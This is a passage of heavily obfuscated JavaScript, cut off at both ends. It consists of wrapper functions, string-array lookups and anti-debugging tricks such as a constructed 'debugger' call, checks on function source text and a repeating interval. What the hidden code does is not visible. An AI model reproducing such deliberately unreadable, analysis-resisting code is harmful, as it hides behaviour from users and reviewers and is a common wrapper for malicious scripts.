-0xe4,_0x118b02-0x187,_0x463a3d-0x198,_0x463a3d);}return avoNVy[_0x48d3f0(0x206,0x28f,0x2d0,0x27f,0x2ce)](_0x2f2ddb,_0x40f98f);},'fyQEk':avoNVy[_0x3244fd(0x130,0x82,0x16c,0x13a,-0x24)],'vpVRq':function(_0x340e69,_0x12ac97){function _0x2c28b6(_0x233c11,_0x50eaed,_0x7454fe,_0x75614f,_0x194747){return _0x420e19(_0x233c11-0x136,_0x50eaed-0xfe,_0x233c11,_0x75614f-0x7d,_0x7454fe- -0x15e);}return avoNVy[_0x2c28b6(0x28,0xd0,0x45,0x10a,-0x46)](_0x340e69,_0x12ac97);},'ViDEO':avoNVy[_0x3244fd(0x148,0xed,0x1d0,0xe6,0x1d1)],'DUnhP':function(_0x70cc94,_0x4dbfe3){function _0x3c5aaf(_0xc74628,_0x4c4c6b,_0xfac2d4,_0x33de1c,_0x3eb67e){return _0x38581b(_0xc74628-0x1b0,_0x3eb67e- -0x2a3,_0xfac2d4-0x181,_0x33de1c-0x2,_0xfac2d4);}return avoNVy[_0x3c5aaf(0x243,0x2c5,0x2f2,0x36d,0x2b3)](_0x70cc94,_0x4dbfe3);},'VLpqF':avoNVy[_0x21126f(0x14e,0x164,0x208,0x251,0x220)],'Lnxsq':function(_0x57daa2){function _0x1e4270(_0x125857,_0x37b6e2,_0x11e84f,_0x58be99,_0x5c8966){return _0x38581b(_0x125857-0xa6,_0x125857- -0x60e,_0x11e84f-0x193,_0x58be99-0x160,_0x11e84f);}return avoNVy[_0x1e4270(-0x175,-0x20b,-0x1ce,-0x1ed,-0x14f)](_0x57daa2);}};avoNVy[_0x420e19(-0x8f,-0x3,-0x59,0x80,-0x1e)](_0x1b046d,this,function(){function _0x1d7c03(_0x43d521,_0x47919f,_0xae8f5b,_0x513d25,_0xc75a1a){return _0x21126f(_0x43d521-0x117,_0xc75a1a- -0x48,_0xae8f5b-0xa8,_0x513d25-0x102,_0xae8f5b);}var _0x2f7704=new _0x264563(_0x235f02[_0x1d7c03(-0x2d,0x1b,0x16f,0x12,0xa0)]);function _0x1934b0(_0x402d75,_0x32d61d,_0x23207c,_0x22bb02,_0x4e2865){return _0x38581b(_0x402d75-0x15e,_0x32d61d- -0x43e,_0x23207c-0x6a,_0x22bb02-0x16,_0x4e2865);}function _0xa8eb64(_0x3ca91f,_0x41d03a,_0x469497,_0x5eac8e,_0x26d6c8){return _0x3244fd(_0x3ca91f-0x103,_0x469497-0x225,_0x469497-0x32,_0x41d03a,_0x26d6c8-0x14);}var _0x376afd=new _0x2cde52(_0x235f02[_0x1d7c03(0xc5,0x11c,0x130,0x179,0x1ae)],'i');function _0x51b564(_0x4f8853,_0x340fd4,_0x1c689d,_0x27f988,_0x519117){return _0x3244fd(_0x4f8853-0x14,_0x4f8853- -0x83,_0x1c689d-0x16,_0x27f988,_0x519117-0x101);}var _0x172db0=_0x235f02[_0xa8eb64(0x229,0x276,0x281,0x283,0x364)](_0x2a9399,_0x235f02[_0x1934b0(0x12,0x55,-0x41,0x28,0x132)]);function _0x4b2eb6(_0x307ebf,_0x5dc63f,_0x2cbde0,_0x2ba5de,_0x11a893){return _0x38581b(_0x307ebf-0x139,_0x5dc63f- -0x74,_0x2cbde0-0x1c0,_0x2ba5de-0x4d,_0x2ba5de);}!_0x2f7704[_0x1d7c03(0x1,0x4e,0x14d,0x153,0x72)](_0x235f02[_0x1934b0(-0x31,0x9c,-0x3e,0x13,0x11a)](_0x172db0,_0x235f02[_0x1d7c03(0x217,0xfc,0x194,0x1bc,0x174)]))||!_0x376afd[_0x51b564(-0x6b,-0x85,0x7d,-0x100,0x4a)](_0x235f02[_0x51b564(0x136,0xc1,0x9c,0xc0,0x1f7)](_0x172db0,_0x235f02[_0xa8eb64(0x328,0x2d5,0x2b4,0x28c,0x2ff)]))?_0x235f02[_0x1934b0(0x85,-0x2e,-0x8e,-0x115,-0x58)](_0x172db0,'0'):_0x235f02[_0x51b564(-0x76,0x5f,0xd,-0xa,-0xc3)](_0x20fafe);})();}});_0x59be2c[_0x4e7139(0x498,0x51d,0x546,0x45b,0x4af)](_0x3d902e);var _0x3b62c9=(function(){function _0x127adc(_0x4ebb3a,_0x7f5e4b,_0x120826,_0x572f76,_0x4e99f1){return _0xfa244b(_0x4ebb3a-0x15f,_0x7f5e4b,_0x120826-0x1c2,_0x572f76-0x1a5,_0x4e99f1-0x113);}function _0x2bbc7c(_0x13398a,_0x5275ec,_0x3f1fe4,_0x3bd9e4,_0x3e8ecc){return _0x32ed09(_0x13398a-0x1b7,_0x5275ec-0x1ca,_0x3f1fe4-0x103,_0x13398a- -0x1c4,_0x3e8ecc);}var _0x340cfc={'afsKI':function(_0x56253c,_0x451cd6){function _0x255bf4(_0x28ec06,_0xa6ad6e,_0x10d482,_0x40d634,_0x58191f){return _0x3f78(_0x10d482- -0x1c2,_0x40d634);}return _0x59be2c[_0x255bf4(0xe,-0x176,-0xc3,-0x4f,-0x64)](_0x56253c,_0x451cd6);},'Qfjkn':function(_0xb9aeef,_0x29f38c){function _0x506023(_0x404fcf,_0x1540ff,_0x45ffe6,_0x1579f4,_0x4d527a){return _0x3f78(_0x1540ff-0x28f,_0x1579f4);}return _0x59be2c[_0x506023(0x3f2,0x409,0x417,0x46c,0x4b4)](_0xb9aeef,_0x29f38c);},'jiEfA':_0x59be2c[_0xeb4868(0x397,0x2e1,0x2c0,0x36b,0x371)],'ukTLZ':_0x59be2c[_0xeb4868(0x33b,0x3ae,0x35a,0x30c,0x390)],'knniB':function(_0xdce0c1){function _0x207864(_0x20cb52,_0x142370,_0xfbf5c4,_0x291264,_0x2b9e79){return _0x68c057(_0x20cb52-0x1c6,_0x142370-0x17a,_0x2b9e79,_0x142370- -0x111,_0x2b9e79-0x1c8);}return _0x59be2c[_0x207864(-0x1c8,-0x279,-0x325,-0x2fe,-0x2f4)](_0xdce0c1);},'qsiZK':function(_0x366948,_0x52a00d){function _0x43f083(_0x159eca,_0x2510d1,_0x5642c5,_0x5eff20,_0x3fc667){return _0xeb4868(_0x5eff20,_0x2510d1-0x34,_0x5642c5-0x30c,_0x5eff20-0xbb,_0x3fc667-0x3a);}return _0x59be2c[_0x43f083(0x635,0x602,0x58c,0x61d,0x52b)](_0x366948,_0x52a00d);},'qdEwd':_0x59be2c[_0x68c057(-0xfc,-0x20d,-0x126,-0x18b,-0x1b7)],'nvSNP':_0x59be2c[_0x68c057(-0x18c,-0x1bf,-0x10a,-0x19d,-0x1f3)],'XkTTz':_0x59be2c[_0x127adc(0xcb,0xea,0x15c,0x175,0xe4)],'MscJr':_0x59be2c[_0x68c057(-0x106,-0xb2,-0x120,-0x90,-0xbe)]};function _0x68c057(_0x2696e2,_0x59cbc4,_0x491608,_0x476aa9,_0x36ade9){return _0x3da951(_0x2696e2-0xd0,_0x59cbc4-0x1c8,_0x491608-0x1c7,_0x476aa9-0xf,_0x491608);}function _0xeb4868(_0x4106fb,_0x50bbc6,_0x37e2fe,_0x1cf90d,_0x15dee2){return _0xfa244b(_0x4106fb-0x190,_0x4106fb,_0x37e2fe-0x146,_0x1cf90d-0x6f,_0x37e2fe-0x33e);}function _0x19be12(_0x337af2,_0x1f80dc,_0x244360,_0x408023,_0x132bc9){return _0x3da951(_0x337af2-0x5c,_0x1f80dc-0x174,_0x244360-0x79,_0x408023-0x202,_0x1f80dc);}if(_0x59be2c[_0x127adc(0x211,0x13e,0x53,0x129,0x132)](_0x59be2c[_0x68c057(-0x42,0x63,0x6d,-0x68,0x13)],_0x59be2c[_0x127adc(-0x1f,0x185,0x9b,0x95,0xb5)])){var _0x4c78da=!![];return function(_0x98d0d9,_0x256f06){function _0x4bf33d(_0x117a38,_0x39e52a,_0x5e0efb,_0x1d291f,_0x25bb81){return _0xeb4868(_0x1d291f,_0x39e52a-0x97,_0x117a38-0x1dd,_0x1d291f-0x71,_0x25bb81-0x187);}var _0x557ad3={};function _0x4bbb11(_0xee897e,_0x3ca904,_0x34596a,_0x41024d,_0xad6e83){return _0x19be12(_0xee897e-0xb,_0xad6e83,_0x34596a-0x47,_0xee897e-0x343,_0xad6e83-0x1e);}function _0x76cd10(_0x415dfa,_0x54015f,_0x4a4392,_0x385f01,_0x4c94a1){return _0x2bbc7c(_0x385f01-0x26a,_0x54015f-0x3b,_0x4a4392-0x54,_0x385f01-0x18c,_0x54015f);}function _0x429ae5(_0x4076f2,_0x402321,_0x35416f,_0x38a93f,_0x196dbf){return _0x68c057(_0x4076f2-0x1c5,_0x402321-0x198,_0x196dbf,_0x4076f2-0x1cc,_0x196dbf-0x133);}_0x557ad3[_0x3a4df1(-0x145,-0xf4,-0xb6,-0x213,-0x174)]=_0x59be2c[_0x4bf33d(0x52c,0x502,0x56e,0x5b9,0x43e)];function _0x3a4df1(_0x35c45f,_0x57db70,_0xd4cf3,_0x32140b,_0x4fbfa5){return _0x127adc(_0x35c45f-0x194,_0xd4cf3,_0xd4cf3-0x17b,_0x32140b-0x27,_0x35c45f- -0x21d);}var _0x2f8be1=_0x557ad3;if(_0x59be2c[_0x76cd10(0x1c7,0x1ba,0x2c9,0x276,0x2ef)](_0x59be2c[_0x4bf33d(0x51e,0x455,0x4f8,0x486,0x4aa)],_0x59be2c[_0x3a4df1(-0xdf,-0x57,-0x4f,0x6,-0xee)])){var _0x3d40a1=_0x4c78da?function(){function _0x16ca6f(_0x5adb8a,_0x3c0f6a,_0x12fe36,_0x19727c,_0x4e58c6){return _0x3a4df1(_0x4e58c6-0x730,_0x3c0f6a-0x174,_0x3c0f6a,_0x19727c-0x98,_0x4e58c6-0x1b4);}function _0x42d368(_0x2c5062,_0x512982,_0xf498e8,_0x3fc172,_0x19e936){return _0x4bf33d(_0x2c5062- -0x87,_0x512982-0xfb,_0xf498e8-0xbf,_0x3fc172,_0x19e936-0x5a);}var _0x184afa={'sIYlt':function(_0x2c5b93,_0x5560b8){function _0x338da0(_0x24f474,_0x4138f6,_0x2c8420,_0x5382ec,_0x568657){return _0x3f78(_0x24f474- -0x30a,_0x4138f6);}return _0x340cfc[_0x338da0(-0xe5,-0x63,-0x33,-0x111,-0xf0)](_0x2c5b93,_0x5560b8);},'qtyYU':function(_0xec670a,_0x4fcb28){function _0x454494(_0x58a849,_0x310761,_0x1bffe3,_0x59df4e,_0x326c38){return _0x3f78(_0x59df4e-0x11e,_0x310761);}return _0x340cfc[_0x454494(0x2d6,0x2e0,0x362,0x2f0,0x316)](_0xec670a,_0x4fcb28);},'biYmg':_0x340cfc[_0x42d368(0x4a2,0x487,0x4cd,0x3de,0x49d)],'NTYMr':_0x340cfc[_0x42d368(0x3be,0x35b,0x32f,0x42e,0x33e)],'JFKbL':function(_0x50c4b3){function _0xdcfb14(_0x35c679,_0x2b69f4,_0x498824,_0x1570e9,_0xd6adca){return _0x4c6bc9(_0x35c679-0xd9,_0x2b69f4-0x1a9,_0x498824-0xac,_0x35c679- -0xea,_0x498824);}return _0x340cfc[_0xdcfb14(0x3e0,0x48f,0x4a2,0x43e,0x41d)](_0x50c4b3);}};function _0x4c6bc9(_0x11c106,_0x1a142e,_0x4d65ee,_0x26000d,_0xc942a0){return _0x429ae5(_0x26000d-0x403,_0x1a142e-0x94,_0x4d65ee-0xac,_0x26000d-0x2b,_0xc942a0);}function _0x44ca83(_0x50187b,_0x3bbf97,_0x47d58b,_0x39e2a7,_0x454d98){return _0x3a4df1(_0x454d98-0x1d2,_0x3bbf97-0x4b,_0x50187b,_0x39e2a7-0x1ac,_0x454d98-0xba);}function _0x23fa49(_0x523c39,_0x8fcb1,_0x941a78,_0xe1fdc7,_0x133bd8){return _0x4bbb11(_0x133bd8-0x57,_0x8fcb1-0xb0,_0x941a78-0x167,_0xe1fdc7-0x1a3,_0x523c39);}if(_0x340cfc[_0x42d368(0x441,0x4b3,0x47c,0x460,0x3f8)](_0x340cfc[_0x42d368(0x36a,0x382,0x356,0x3cf,0x457)],_0x340cfc[_0x23fa49(0x5fe,0x67e,0x611,0x661,0x5c9)])){if(_0x256f06){if(_0x340cfc[_0x42d368(0x441,0x454,0x3fa,0x37e,0x39a)](_0x340cfc[_0x4c6bc9(0x5bc,0x5c0,0x687,0x5c2,0x6ab)],_0x340cfc[_0x16ca6f(0x5ae,0x45b,0x47f,0x533,0x544)])){var _0x126e54=_0x256f06[_0x4c6bc9(0x61e,0x5d3,0x61d,0x5f6,0x5f2)](_0x98d0d9,arguments);return _0x256f06=null,_0x126e54;}else{var _0x4180bb;try{var _0x248b6c=JkmsjE[_0x23fa49(0x5b5,0x430,0x5ef,0x557,0x510)](_0x1f35cb,JkmsjE[_0x16ca6f(0x50c,0x5cc,0x640,0x656,0x5ea)](JkmsjE[_0x16ca6f(0x4fd,0x5c1,0x661,0x553,0x5ea)](JkmsjE[_0x23fa49(0x350,0x37d,0x497,0x3fa,0x422)],JkmsjE[_0x23fa49(0x5a7,0x4cb,0x675,0x5b1,0x5b2)]),');'));_0x4180bb=JkmsjE[_0x16ca6f(0x5a6,0x4f1,0x458,0x553,0x4c7)](_0x248b6c);}catch(_0x144997){_0x4180bb=_0x1997db;}_0x4180bb[_0x16ca6f(0x5fd,0x590,0x53d,0x5fc,0x57d)+_0x16ca6f(0x592,0x5b2,0x4b6,0x5ea,0x577)+'l'](_0x227250,0x1*-0x10f+-0x2aa*-0x6+0xb3);}}}else return _0x3034cf[_0x23fa49(0x512,0x545,0x5de,0x4dd,0x54f)+_0x42d368(0x3cf,0x378,0x2e9,0x41a,0x38e)]()[_0x42d368(0x490,0x3c3,0x479,0x460,0x514)+'h'](rVmaqL[_0x42d368(0x459,0x45c,0x41b,0x3db,0x474)])[_0x4c6bc9(0x629,0x51a,0x4f9,0x591,0x5da)+_0x44ca83(-0x4e,-0x5b,-0x9f,0xd,0x3)]()[_0x44ca83(0xdf,-0x28,-0x16,-0x11,0xe)+_0x44ca83(-0x131,-0x18,0x4b,0x4d,-0x6d)+'r'](_0x2ba98b)[_0x16ca6f(0x649,0x6d3,0x53e,0x556,0x622)+'h'](rVmaqL[_0x16ca6f(0x52c,0x681,0x626,0x5df,0x5eb)]);}:function(){};return _0x4c78da=![],_0x3d40a1;}else{if(_0x3d7c64){var _0x27d990=_0x5819c5[_0x429ae5(0x1f3,0x28d,0x10f,0x275,0x252)](_0x2fdf9d,arguments);return _0x395d1d=null,_0x27d990;}}};}else return!![];}());function _0x4e7139(_0xfc0aab,_0x21d340,_0x386459,_0xed7fb7,_0x4b3c7c){return _0x3f78(_0xed7fb7-0x1d3,_0x386459);}(function(){function _0x3c95ad(_0x5b91ce,_0x3a070f,_0x171a63,_0x55c5a0,_0x3bc095){return _0x4e7139(_0x5b91ce-0xd7,_0x3a070f-0x1e4,_0x3a070f,_0x5b91ce-0x10d,_0x3bc095-0x16b);}function _0x42ec41(_0x4cc018,_0x3d412b,_0x25a46d,_0x5e7359,_0x16e030){return _0x32ed09(_0x4cc018-0x19d,_0x3d412b-0x57,_0x25a46d-0x104,_0x5e7359- -0x174,_0x16e030);}function _0x104a02(_0x22eaa8,_0x42aa25,_0x25dc2b,_0x431210,_0x3d1a9e){return _0x4e7139(_0x22eaa8-0xbb,_0x42aa25-0x17c,_0x42aa25,_0x25dc2b-0x93,_0x3d1a9e-0x194);}function _0x578ccb(_0x3995ba,_0x3c2ca9,_0x1fdc9f,_0x359b67,_0x42a614){return _0xfa244b(_0x3995ba-0x1d2,_0x42a614,_0x1fdc9f-0x179,_0x359b67-0x80,_0x1fdc9f- -0x98);}function _0x58ed21(_0x454392,_0x4295f9,_0x39cd0c,_0x2a921f,_0x57ad2e){return _0x4e7139(_0x454392-0xb0,_0x4295f9-0xd8,_0x57ad2e,_0x2a921f- -0x18f,_0x57ad2e-0xb6);}_0x59be2c[_0x104a02(0x42e,0x323,0x36a,0x32c,0x3e0)](_0x59be2c[_0x3c95ad(0x586,0x650,0x51a,0x607,0x64a)],_0x59be2c[_0x3c95ad(0x586,0x572,0x4b5,0x4ef,0x4a8)])?_0x59be2c[_0x3c95ad(0x495,0x40b,0x55c,0x3b0,0x56b)](_0x3b62c9,this,function(){function _0x4e4241(_0xf16e8b,_0x5a7f19,_0x35e23a,_0x495ee0,_0x53969f){return _0x58ed21(_0xf16e8b-0x1a9,_0x5a7f19-0xef,_0x35e23a-0x39,_0x5a7f19- -0x3b5,_0x495ee0);}function _0xc4b1d2(_0x84414a,_0x1350a4,_0x3efb94,_0x333ca3,_0x3e2238){return _0x3c95ad(_0x333ca3-0x4c,_0x3e2238,_0x3efb94-0x16c,_0x333ca3-0xdc,_0x3e2238-0x174);}function _0x5f23f6(_0x4038f9,_0x348439,_0x47d4bc,_0x44657f,_0x10894b){return _0x3c95ad(_0x47d4bc- -0x69b,_0x348439,_0x47d4bc-0x1d5,_0x44657f-0x146,_0x10894b-0x111);}function _0x2daca1(_0x3bf2c0,_0x17a3ce,_0x5137cd,_0x5616f3,_0x59009b){return _0x3c95ad(_0x5616f3- -0x323,_0x59009b,_0x5137cd-0x84,_0x5616f3-0xe5,_0x59009b-0x37);}var _0x516616={'YsSEN':function(_0x236213,_0xcb2483){function _0x1bf4d6(_0x428524,_0x162723,_0x57061a,_0x542005,_0x1f835c){return _0x3f78(_0x57061a-0x20f,_0x542005);}return _0x59be2c[_0x1bf4d6(0x2a1,0x259,0x30c,0x2c3,0x253)](_0x236213,_0xcb2483);}};function _0x8b8a0b(_0x5697ab,_0xbfca24,_0x214101,_0x101294,_0x723a36){return _0x104a02(_0x5697ab-0x1d8,_0x5697ab,_0x723a36-0x142,_0x101294-0xd2,_0x723a36-0x150);}if(_0x59be2c[_0x2daca1(0x80,0x7a,0x18b,0x120,0x11c)](_0x59be2c[_0x2daca1(0x1e9,0x280,0x1ab,0x28c,0x2d2)],_0x59be2c[_0x5f23f6(-0x1b3,-0xdc,-0xec,-0x160,-0x87)])){var _0x578533=new RegExp(_0x59be2c[_0x4e4241(-0x1ea,-0x1a4,-0xef,-0x20b,-0x27a)]),_0xeb790f=new RegExp(_0x59be2c[_0xc4b1d2(0x555,0x509,0x5c2,0x583,0x4c4)],'i'),_0x35e35e=_0x59be2c[_0x8b8a0b(0x533,0x40a,0x4d7,0x4ad,0x4a5)](_0x40345a,_0x59be2c[_0x4e4241(-0x3f,-0xe0,-0x129,-0x4d,-0x30)]);if(!_0x578533[_0x4e4241(-0x2b8,-0x25d,-0x1b6,-0x27e,-0x2ff)](_0x59be2c[_0x8b8a0b(0x559,0x626,0x63b,0x645,0x587)](_0x35e35e,_0x59be2c[_0x5f23f6(-0x25a,-0x31c,-0x290,-0x297,-0x21f)]))||!_0xeb790f[_0x4e4241(-0x1cd,-0x25d,-0x300,-0x220,-0x2f6)](_0x59be2c[_0x8b8a0b(0x64a,0x522,0x575,0x64e,0x587)](_0x35e35e,_0x59be2c[_0x8b8a0b(0x5be,0x6d2,0x707,0x633,0x662)]))){if(_0x59be2c[_0xc4b1d2(0x6a3,0x551,0x52d,0x5dc,0x62d)](_0x59be2c[_0x4e4241(-0x141,-0xd4,-0xf9,-0x11e,-0x13c)],_0x59be2c[_0x8b8a0b(0x690,0x5f5,0x60c,0x70f,0x652)])){if(_0x222825)return _0x5b9814;else GZPCli[_0xc4b1d2(0x436,0x44b,0x516,0x51f,0x598)](_0xca1fe1,-0x22b1+-0x26cd+0x1*0x497e);}else _0x59be2c[_0x4e4241(-0xb5,-0xae,-0x179,-0x94,-0x15c)](_0x35e35e,'0');}else{if(_0x59be2c[_0xc4b1d2(0x6a6,0x5b8,0x5c1,0x5dc,0x5a7)](_0x59be2c[_0x2daca1(0x14a,0x17e,0x13c,0x1ee,0x10d)],_0x59be2c[_0x5f23f6(-0x252,-0x1df,-0x18a,-0x1ef,-0x19e)]))_0x59be2c[_0xc4b1d2(0x594,0x61d,0x4e8,0x5b4,0x65d)](_0x40345a);else{if(_0x2e8a93){var _0x375ebc=_0x5b56c5[_0x5f23f6(-0x54,-0x1e2,-0xf9,-0xfe,-0x103)](_0x528f06,arguments);return _0x4e7859=null,_0x375ebc;}}}}else return _0xf4f3c8;})():inUeYY[_0x578ccb(-0x19b,-0x1f8,-0x22a,-0x186,-0x2f8)](_0x44ee16,0x13b7+-0x1ca2+0x8eb);}());var _0x439369=(function(){function _0x47f4d2(_0x165c67,_0x823de6,_0x48e649,_0x2f27a9,_0x5c9edf){return _0xfa244b(_0x165c67-0xc4,_0x5c9edf,_0x48e649-0x37,_0x2f27a9-0x160,_0x2f27a9-0x5dd);}function _0x175f04(_0x4cc639,_0x467ff4,_0x11bb2b,_0x37dd5f,_0x20b6c7){return _0x4e7139(_0x4cc639-0x117,_0x467ff4-0xf3,_0x11bb2b,_0x20b6c7- -0x393,_0x20b6c7-0x12d);}var _0xdfe157={'YLqWL':function(_0xdfdb12,_0x49f22c){function _0x5188e6(_0x101338,_0x4d01ed,_0x5b20cd,_0x325084,_0x225146){return _0x3f78(_0x101338- -0x2ab,_0x4d01ed);}return _0x59be2c[_0x5188e6(-0x131,-0x160,-0x182,-0x200,-0x130)](_0xdfdb12,_0x49f22c);},'cBTkY':_0x59be2c[_0x47f4d2(0x4df,0x5cb,0x53b,0x56b,0x615)],'hqZPo':function(_0x4d4356,_0xb42d16){function _0x189bae(_0x2f5b2d,_0x55d395,_0x5cfee6,_0x3338a6,_0x4e3460){return _0x47f4d2(_0x2f5b2d-0x1f3,_0x55d395-0x75,_0x5cfee6-0x6c,_0x5cfee6- -0x16c,_0x2f5b2d);}return _0x59be2c[_0x189bae(0x217,0x27d,0x2df,0x280,0x3a4)](_0x4d4356,_0xb42d16);},'aRyoj':function(_0x113f53,_0x416732){function _0x50ec53(_0x5d1208,_0x1eec11,_0x68c1b6,_0x3c635d,_0x5d4950){return _0x47f4d2(_0x5d1208-0x69,_0x1eec11-0x1b0,_0x68c1b6-0x18c,_0x1eec11- -0x3ec,_0x5d1208);}return _0x59be2c[_0x50ec53(0x28c,0x20c,0x1fe,0x202,0x153)](_0x113f53,_0x416732);},'KKhgE':_0x59be2c[_0x342324(0x1eb,0x15a,0x1d0,0x1b5,0x248)],'KYzbi':function(_0x5ba894,_0x93758f){function _0x5f59be(_0x2f4afe,_0x2f8c64,_0x53a30d,_0x364157,_0x578acd){return _0x47f4d2(_0x2f4afe-0x18,_0x2f8c64-0x1a8,_0x53a30d-0x53,_0x2f8c64- -0x3ce,_0x2f4afe);}return _0x59be2c[_0x5f59be(0x1a3,0xe1,0xa6,0x1a6,0x82)](_0x5ba894,_0x93758f);},'afJHW':_0x59be2c[_0x565550(0x43,0x10d,0x15a,0x86,0x132)],'egZHH':_0x59be2c[_0x342324(0x1ce,0x160,0x148,0x11a,0x1d5)],'zxwJU':function(_0x532bea,_0x52cbd7){function _0x5e9c5f(_0x2a68f9,_0x2dae2f,_0xdc6fe9,_0x120327,_0x25ed06){return _0x47f4d2(_0x2a68f9-0x1ea,_0x2dae2f-0x2a,_0xdc6fe9-0x1de,_0x120327- -0x3fd,_0x2a68f9);}return _0x59be2c[_0x5e9c5f(0xe7,0x3,0x3b,0x53,0x12f)](_0x532bea,_0x52cbd7);},'AIydT':_0x59be2c[_0x565550(0x5,-0xa,0xde,0xd3,0xd9)],'jTgSU':_0x59be2c[_0x342324(0x1f1,0x195,0x27c,0x25b,0x171)]};function _0x342324(_0x1952bd,_0x151402,_0x3c4095,_0x3f8a92,_0x2727c5){return _0x25b822(_0x1952bd-0x18f,_0x1952bd-0x2d3,_0x3c4095-0x1cd,_0x3f8a92-0x1a5,_0x3c4095);}function _0x1773eb(_0x238c40,_0x17bd47,_0x5dd85f,_0x39dac7,_0x44eaf4){return _0x3da951(_0x238c40-0xa4,_0x17bd47-0x6e,_0x5dd85f-0x178,_0x5dd85f-0xca,_0x39dac7);}function _0x565550(_0x4a3e34,_0x49bf90,_0x1cb64d,_0x2004a3,_0x52a975){return _0x3da951(_0x4a3e34-0xe8,_0x49bf90-0x105,_0x1cb64d-0xef,_0x2004a3-0x20d,_0x4a3e34);}if(_0x59be2c[_0x1773eb(0x106,0x4e,0x9a,0x2b,0x44)](_0x59be2c[_0x1773eb(-0x4,0x3a,0x17,0x88,-0x39)],_0x59be2c[_0x342324(0x258,0x18b,0x33e,0x2eb,0x2ab)]))(function(){return![];}[_0x47f4d2(0x60b,0x523,0x5a5,0x523,0x4e8)+_0x1773eb(0x25,-0x14b,-0x84,-0x53,-0x6a)+'r'](inUeYY[_0x565550(0x114,0x9f,0x1ce,0x142,0x1be)](inUeYY[_0x342324(0x32d,0x389,0x347,0x278,0x2b4)],inUeYY[_0x47f4d2(0x473,0x5f9,0x4d5,0x537,0x5b5)]))[_0x47f4d2(0x5fa,0x52f,0x668,0x60e,0x56b)](inUeYY[_0x1773eb(0x15,-0x149,-0x7c,-0x1b,-0x16a)]));else{var _0x7b1edf=!![];return function(_0x34b0cf,_0x6489c0){function _0x4b3c29(_0xfbbfaf,_0xd1a2cc,_0x39396e,_0x576d0e,_0xd919da){return _0x565550(_0xd919da,_0xd1a2cc-0x1b6,_0x39396e-0x1bf,_0xfbbfaf-0x1dd,_0xd919da-0x10b);}function _0x21c861(_0x1aad4e,_0x45cdc4,_0x445e5c,_0x153bf5,_0x39223c){return _0x565550(_0x45cdc4,_0x45cdc4-0x44,_0x445e5c-0x11a,_0x1aad4e-0xe0,_0x39223c-0x1ae);}function _0x32ae3f(_0x12fb51,_0x420417,_0x4e12ae,_0x19bf61,_0xf244f6){return _0x565550(_0xf244f6,_0x420417-0x131,_0x4e12ae-0x29,_0x4e12ae-0x28d,_0xf244f6-0x1b3);}var _0x2fef78={'XzyEs':function(_0x44abee,_0x21411f){function _0x9f159b(_0x358810,_0xe3a27f,_0x192f76,_0x5495ea,_0xe322d0){return _0x3f78(_0x5495ea- -0x2b5,_0x192f76);}return _0xdfe157[_0x9f159b(-0xe9,-0xa9,-0x6b,-0x51,-0xfe)](_0x44abee,_0x21411f);},'DGGYX':_0xdfe157[_0x21c861(0x17d,0x1f4,0x242,0x25d,0x17f)],'vuLKZ':function(_0x28e2d2,_0x502c48){function _0x3da67a(_0x4439ff,_0xeb0223,_0x41ecce,_0x5f1583,_0x5c2f81){return _0x21c861(_0x5f1583-0x37a,_0x5c2f81,_0x41ecce-0x8a,_0x5f1583-0xc4,_0x5c2f81-0x95);}return _0xdfe157[_0x3da67a(0x518,0x437,0x582,0x4d4,0x51d)](_0x28e2d2,_0x502c48);},'BPJSS':function(_0x5813e6,_0x4aa4c4){function _0x33968b(_0x1a5616,_0x53ec18,_0x13a0b2,_0x2893cd,_0x5b2c8e){return _0x21c861(_0x2893cd- -0x37f,_0x53ec18,_0x13a0b2-0xa6,_0x2893cd-0x107,_0x5b2c8e-0x59);}return _0xdfe157[_0x33968b(-0x13a,0x5d,-0x3,-0x6b,-0xc3)](_0x5813e6,_0x4aa4c4);},'jatIv':_0xdfe157[_0x3cfcd7(0xaa,0x15b,0xfa,0x18e,0x1cc)],'RmFLp':function(_0xa09580,_0x3b2ab4){function _0x49d3a7(_0x56f6de,_0x2ffb18,_0x40a5d6,_0x43e009,_0x457310){return _0x21c861(_0x40a5d6-0x339,_0x56f6de,_0x40a5d6-0x1e6,_0x43e009-0x11a,_0x457310-0x3c);}return _0xdfe157[_0x49d3a7(0x545,0x569,0x487,0x505,0x526)](_0xa09580,_0x3b2ab4);},'NGfJh':_0xdfe157[_0x21c861(0x13e,0x56,0x195,0x15a,0x193)],'RaivR':_0xdfe157[_0x21c861(0x2df,0x39b,0x2a7,0x3aa,0x3c9)]};function _0x3cfcd7(_0x256549,_0x26167f,_0x5dff50,_0x125791,_0x3fffb9){return _0x1773eb(_0x256549-0x2,_0x26167f-0x5a,_0x5dff50-0x138,_0x125791,_0x3fffb9-0x11b);}function _0x35f50d(_0x4874f1,_0x295679,_0x5a1cad,_0x2a7157,_0x4bf86e){return _0x47f4d2(_0x4874f1-0x13c,_0x295679-0x19,_0x5a1cad-0x116,_0x4bf86e- -0x16a,_0x4874f1);}if(_0xdfe157[_0x21c861(0x2eb,0x3c5,0x348,0x203,0x28a)](_0xdfe157[_0x3cfcd7(0x1ba,0x65,0x13b,0xd1,0x21c)],_0xdfe157[_0x35f50d(0x48c,0x3d7,0x4eb,0x430,0x482)]))_0x3ed744+=_0x2fef78[_0x4b3c29(0x388,0x3f3,0x2eb,0x35c,0x30c)](_0x2fef78[_0x4b3c29(0x38d,0x3f3,0x406,0x327,0x2e3)],_0x2fef78[_0x21c861(0x189,0x1b4,0xf6,0x116,0xe0)](_0x27085f,_0x8c60db));else{var _0x3ab42f=_0x7b1edf?function(){function _0x20069f(_0x29f6fe,_0x39b7bc,_0x6b4d12,_0x4e8ad3,_0x92b7af){return _0x21c861(_0x92b7af- -0x32e,_0x29f6fe,_0x6b4d12-0x1a8,_0x4e8ad3-0x7e,_0x92b7af-0x186);}function _0x243692(_0x7ff0bf,_0x39fb73,_0x2be33d,_0x332752,_0x513738){return _0x4b3c29(_0x2be33d-0x83,_0x39fb73-0x2,_0x2be33d-0xf,_0x332752-0x1da,_0x332752);}function _0x2796fd(_0x52ab72,_0xbabf3d,_0xd0060c,_0x51a231,_0x2ba323){return _0x32ae3f(_0x52ab72-0x1ca,_0xbabf3d-0x6c,_0xd0060c- -0x529,_0x51a231-0x17f,_0x52ab72);}function _0x2ad565(_0x2032a2,_0x4932eb,_0x464ec1,_0x4f254a,_0x7cd4fc){return _0x21c861(_0x4932eb- -0xdb,_0x7cd4fc,_0x464ec1-0xa1,_0x4f254a-0x1b6,_0x7cd4fc-0xa5);}function _0x4aae1a(_0x299841,_0x13a0d1,_0x40131c,_0x7f66a8,_0x1a7e2a){return 